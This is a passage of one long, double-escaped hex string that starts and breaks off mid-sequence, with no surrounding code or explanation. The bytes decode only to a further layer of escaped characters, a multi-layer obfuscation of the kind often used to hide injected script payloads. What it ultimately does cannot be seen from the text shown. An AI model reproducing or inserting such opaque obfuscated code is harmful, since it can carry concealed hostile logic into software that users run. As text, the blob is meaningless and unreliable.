5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5